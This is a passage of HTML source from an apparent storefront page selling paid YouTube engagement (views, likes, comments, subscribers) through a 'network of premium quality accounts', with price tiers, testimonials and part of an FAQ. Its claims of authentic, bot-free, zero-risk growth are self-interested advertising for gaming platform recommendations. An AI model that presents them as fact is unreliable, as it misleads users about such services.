{
            "@type" : "Offer","sku": "YTIB13","availability" : "http://schema.org/InStock",
            "price" : 364.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688275654"
          },
{
            "@type" : "Offer","sku": "YTIB14","availability" : "http://schema.org/InStock",
            "price" : 463.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688308422"
          },
{
            "@type" : "Offer","sku": "YTIB15","availability" : "http://schema.org/InStock",
            "price" : 562.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688341190"
          },
{
            "@type" : "Offer","sku": "YTIB16","availability" : "http://schema.org/InStock",
            "price" : 661.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688373958"
          },
{
            "@type" : "Offer","sku": "YTIBC","availability" : "http://schema.org/InStock",
            "price" : 305.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824691617990"
          },
{
            "@type" : "Offer","sku": "YTIB17","availability" : "http://schema.org/InStock",
            "price" : 360.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824692502726"
          },
{
            "@type" : "Offer","sku": "YTIB18","availability" : "http://schema.org/InStock",
            "price" : 404.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688406726"
          },
{
            "@type" : "Offer","sku": "YTIB19","availability" : "http://schema.org/InStock",
            "price" : 503.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688439494"
          },
{
            "@type" : "Offer","sku": "YTIB20","availability" : "http://schema.org/InStock",
            "price" : 602.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688472262"
          },
{
            "@type" : "Offer","sku": "YTIB21","availability" : "http://schema.org/InStock",
            "price" : 701.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688505030"
          },
{
            "@type" : "Offer","sku": "YTIB22","availability" : "http://schema.org/InStock",
            "price" : 800.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688537798"
          },
{
            "@type" : "Offer","sku": "YTIBD","availability" : "http://schema.org/InStock",
            "price" : 479.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824691650758"
          },
{
            "@type" : "Offer","sku": "YTIB23","availability" : "http://schema.org/InStock",
            "price" : 534.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824692535494"
          },
{
            "@type" : "Offer","sku": "YTIB24","availability" : "http://schema.org/InStock",
            "price" : 578.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688570566"
          },
{
            "@type" : "Offer","sku": "YTIB25","availability" : "http://schema.org/InStock",
            "price" : 677.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688603334"
          },
{
            "@type" : "Offer","sku": "YTIB26","availability" : "http://schema.org/InStock",
            "price" : 776.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688636102"
          },
{
            "@type" : "Offer","sku": "YTIB27","availability" : "http://schema.org/InStock",
            "price" : 875.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688668870"
          },
{
            "@type" : "Offer","sku": "YTIB28","availability" : "http://schema.org/InStock",
            "price" : 974.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688701638"
          },
{
            "@type" : "Offer","sku": "YTIBE","availability" : "http://schema.org/InStock",
            "price" : 999.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824691683526"
          },
{
            "@type" : "Offer","sku": "YTIB29","availability" : "http://schema.org/InStock",
            "price" : 1054.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824692568262"
          },
{
            "@type" : "Offer","sku": "YTIB30","availability" : "http://schema.org/InStock",
            "price" : 1098.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688734406"
          },
{
            "@type" : "Offer","sku": "YTIB31","availability" : "http://schema.org/InStock",
            "price" : 1197.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688767174"
          },
{
            "@type" : "Offer","sku": "YTIB32","availability" : "http://schema.org/InStock",
            "price" : 1296.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688799942"
          },
{
            "@type" : "Offer","sku": "YTIB33","availability" : "http://schema.org/InStock",
            "price" : 1395.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688832710"
          },
{
            "@type" : "Offer","sku": "YTIB34","availability" : "http://schema.org/InStock",
            "price" : 1494.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688865478"
          },
{
            "@type" : "Offer","sku": "YTIBF","availability" : "http://schema.org/InStock",
            "price" : 1999.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824691716294"
          },
{
            "@type" : "Offer","sku": "YTIB35","availability" : "http://schema.org/InStock",
            "price" : 2054.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824692601030"
          },
{
            "@type" : "Offer","sku": "YTIB36","availability" : "http://schema.org/InStock",
            "price" : 2098.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688898246"
          },
{
            "@type" : "Offer","sku": "YTIB37","availability" : "http://schema.org/InStock",
            "price" : 2197.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688931014"
          },
{
            "@type" : "Offer","sku": "YTIB38","availability" : "http://schema.org/InStock",
            "price" : 2296.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688963782"
          },
{
            "@type" : "Offer","sku": "YTIB39","availability" : "http://schema.org/InStock",
            "price" : 2395.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824688996550"
          },
{
            "@type" : "Offer","sku": "YTIB40","availability" : "http://schema.org/InStock",
            "price" : 2494.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/socialgrowthengine.com\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more?variant=41824689029318"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--17781738799302__main .color-icon-text {--color-icon: #ffd701;} </style></section><section id="shopify-section-template--17781738799302__multicolumn_FFf6nw" class="shopify-section section"><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/section-multicolumn.css?v=165906047862350759921741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801741759988" media="print" onload="this.media='all'">
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801741759988" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17781738799302__multicolumn_FFf6nw-padding {
    padding-top: 27px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781738799302__multicolumn_FFf6nw-padding {
      padding-top: 36px;
      padding-bottom: 12px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-none">
  <div class="page-width section-template--17781738799302__multicolumn_FFf6nw-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Why Creators Choose Us
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--17781738799302__multicolumn_FFf6nw"
        role="list"
      ><li
            id="Slide-template--17781738799302__multicolumn_FFf6nw-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//socialgrowthengine.com/cdn/shop/files/Instant_Results.png?v=1744281263&amp;width=1420" alt="" srcset="//socialgrowthengine.com/cdn/shop/files/Instant_Results.png?v=1744281263&amp;width=275 275w, //socialgrowthengine.com/cdn/shop/files/Instant_Results.png?v=1744281263&amp;width=550 550w, //socialgrowthengine.com/cdn/shop/files/Instant_Results.png?v=1744281263&amp;width=710 710w, //socialgrowthengine.com/cdn/shop/files/Instant_Results.png?v=1744281263&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Instant Results</h3><div class="rte"><p>See views, likes, and shares surge within 24 hours of posting.</p></div></div>
            </div>
          </li><li
            id="Slide-template--17781738799302__multicolumn_FFf6nw-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//socialgrowthengine.com/cdn/shop/files/Viral_Ready_Engagement.svg?v=1744503078&amp;width=1420" alt="" srcset="//socialgrowthengine.com/cdn/shop/files/Viral_Ready_Engagement.svg?v=1744503078&amp;width=275 275w, //socialgrowthengine.com/cdn/shop/files/Viral_Ready_Engagement.svg?v=1744503078&amp;width=550 550w, //socialgrowthengine.com/cdn/shop/files/Viral_Ready_Engagement.svg?v=1744503078&amp;width=710 710w, //socialgrowthengine.com/cdn/shop/files/Viral_Ready_Engagement.svg?v=1744503078&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Viral-Ready Engagement</h3><div class="rte"><p>Boost watch time and land in "Suggested Videos" for exponential reach.</p></div></div>
            </div>
          </li><li
            id="Slide-template--17781738799302__multicolumn_FFf6nw-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//socialgrowthengine.com/cdn/shop/files/0_Risk.png?v=1744281358&amp;width=1420" alt="" srcset="//socialgrowthengine.com/cdn/shop/files/0_Risk.png?v=1744281358&amp;width=275 275w, //socialgrowthengine.com/cdn/shop/files/0_Risk.png?v=1744281358&amp;width=550 550w, //socialgrowthengine.com/cdn/shop/files/0_Risk.png?v=1744281358&amp;width=710 710w, //socialgrowthengine.com/cdn/shop/files/0_Risk.png?v=1744281358&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Zero Risk, All Reward</h3><div class="rte"><p>Cancel anytime. No contracts.</p></div></div>
            </div>
          </li><li
            id="Slide-template--17781738799302__multicolumn_FFf6nw-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//socialgrowthengine.com/cdn/shop/files/247_Support_2.svg?v=1744281639&amp;width=1420" alt="" srcset="//socialgrowthengine.com/cdn/shop/files/247_Support_2.svg?v=1744281639&amp;width=275 275w, //socialgrowthengine.com/cdn/shop/files/247_Support_2.svg?v=1744281639&amp;width=550 550w, //socialgrowthengine.com/cdn/shop/files/247_Support_2.svg?v=1744281639&amp;width=710 710w, //socialgrowthengine.com/cdn/shop/files/247_Support_2.svg?v=1744281639&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Expert Support</h3><div class="rte"><p>Your dedicated account manager is always on standby.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"><a
          class="button button--primary"
          
            role="link" aria-disabled="true"
          
        >
          Button label
        </a></div>
  </div>
</div>


</section><section id="shopify-section-template--17781738799302__rich_text_pypMpi" class="shopify-section section"><link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//socialgrowthengine.com/cdn/shop/t/35/assets/section-rich-text.css?v=155250126305810049721741759988" media="print" onload="this.media='all'">

<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/section-rich-text.css?v=155250126305810049721741759988" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17781738799302__rich_text_pypMpi-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781738799302__rich_text_pypMpi-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--17781738799302__rich_text_pypMpi-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span><em>Effortless </em>Growth, Real Results</span>
              </h2><div class="rich-text__text rte" >
                <p>We handle the heavy lifting. You focus on creating.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17781738799302__image_with_text_7NxXQD" class="shopify-section section"><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-image-with-text.css?v=163962381285013293491741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781738799302__image_with_text_7NxXQD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781738799302__image_with_text_7NxXQD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners same-colors collapse-padding section-template--17781738799302__image_with_text_7NxXQD-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 72.16666666666667%;"
          
        ><img src="//socialgrowthengine.com/cdn/shop/files/YouTube_Views.webp?v=1738204163&amp;width=1500" alt="" srcset="//socialgrowthengine.com/cdn/shop/files/YouTube_Views.webp?v=1738204163&amp;width=165 165w, //socialgrowthengine.com/cdn/shop/files/YouTube_Views.webp?v=1738204163&amp;width=360 360w, //socialgrowthengine.com/cdn/shop/files/YouTube_Views.webp?v=1738204163&amp;width=535 535w, //socialgrowthengine.com/cdn/shop/files/YouTube_Views.webp?v=1738204163&amp;width=750 750w, //socialgrowthengine.com/cdn/shop/files/YouTube_Views.webp?v=1738204163&amp;width=1070 1070w, //socialgrowthengine.com/cdn/shop/files/YouTube_Views.webp?v=1738204163&amp;width=1500 1500w" width="1500" height="1083" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17781738799302__image_with_text_7NxXQD"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 content-container"
        ><h2 class="image-with-text__heading h1" >
                  From Struggle to Success
                </h2><div class="image-with-text__text rte body" >
                  <p>Josh’s channel gained 102K views in 3 months. His videos now hit Suggested feeds daily.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17781738799302__image_with_text_ya8XXU" class="shopify-section section"><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-image-with-text.css?v=163962381285013293491741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781738799302__image_with_text_ya8XXU-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781738799302__image_with_text_ya8XXU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners same-colors collapse-padding section-template--17781738799302__image_with_text_ya8XXU-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 72.16666666666667%;"
          
        ><img src="//socialgrowthengine.com/cdn/shop/files/Subsc_gained.svg?v=1736396507&amp;width=1500" alt="" srcset="//socialgrowthengine.com/cdn/shop/files/Subsc_gained.svg?v=1736396507&amp;width=165 165w, //socialgrowthengine.com/cdn/shop/files/Subsc_gained.svg?v=1736396507&amp;width=360 360w, //socialgrowthengine.com/cdn/shop/files/Subsc_gained.svg?v=1736396507&amp;width=535 535w, //socialgrowthengine.com/cdn/shop/files/Subsc_gained.svg?v=1736396507&amp;width=750 750w, //socialgrowthengine.com/cdn/shop/files/Subsc_gained.svg?v=1736396507&amp;width=1070 1070w, //socialgrowthengine.com/cdn/shop/files/Subsc_gained.svg?v=1736396507&amp;width=1500 1500w" width="1500" height="1083" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17781738799302__image_with_text_ya8XXU"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 content-container"
        ><h2 class="image-with-text__heading h1" >
                  Real Engagement, Real Fans
                </h2><div class="image-with-text__text rte body" >
                  <p>We deliver authentic likes, shares, and comments and subscribers tailored to your niche—no bots, ever.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17781738799302__image_with_text_tqN7Rc" class="shopify-section section"><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-image-with-text.css?v=163962381285013293491741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781738799302__image_with_text_tqN7Rc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781738799302__image_with_text_tqN7Rc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners same-colors collapse-padding section-template--17781738799302__image_with_text_tqN7Rc-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 72.16666666666667%;"
          
        ><img src="//socialgrowthengine.com/cdn/shop/files/YT_Your_Time_Freed_Up_1.png?v=1738204879&amp;width=1500" alt="" srcset="//socialgrowthengine.com/cdn/shop/files/YT_Your_Time_Freed_Up_1.png?v=1738204879&amp;width=165 165w, //socialgrowthengine.com/cdn/shop/files/YT_Your_Time_Freed_Up_1.png?v=1738204879&amp;width=360 360w, //socialgrowthengine.com/cdn/shop/files/YT_Your_Time_Freed_Up_1.png?v=1738204879&amp;width=535 535w, //socialgrowthengine.com/cdn/shop/files/YT_Your_Time_Freed_Up_1.png?v=1738204879&amp;width=750 750w, //socialgrowthengine.com/cdn/shop/files/YT_Your_Time_Freed_Up_1.png?v=1738204879&amp;width=1070 1070w, //socialgrowthengine.com/cdn/shop/files/YT_Your_Time_Freed_Up_1.png?v=1738204879&amp;width=1500 1500w" width="1500" height="1083" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17781738799302__image_with_text_tqN7Rc"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 content-container"
        ><h2 class="image-with-text__heading h1" >
                  Your Time, Freed Up
                </h2><div class="image-with-text__text rte body" >
                  <p>Spend hours creating—not grinding for views. Let us handle the growth science</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-accordion.css?v=174476806572539864581741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/collapsible-content.css?v=154343504084608763171741759988" rel="stylesheet" type="text/css" media="all" />
<link href="//socialgrowthengine.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101741759988" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h2">
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      How does YouTube Influencer Booster Work?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>There are many ways to get traffic on YouTube, but one of the most effective is through sharing relevant videos. For example, if you post a video about how to cook spaghetti with meat sauce and someone else posts a video that teaches viewers how to make lasagna from scratch people who click into your content might be interested in what they find there as well!<br/><br/>Once we promote your video for you via our network of premium quality accounts - You'll start getting views, likes, comments, and social media shares which will likely trigger the algorithm for Suggested Videos so not only do YOU see more organic reach across places such as suggested videos or related channels; other users also have an opportunity at discovering YOUR awesome creation</p><p>A great way for creators like yourself to increase your chance of going viral.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--17781738799302__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
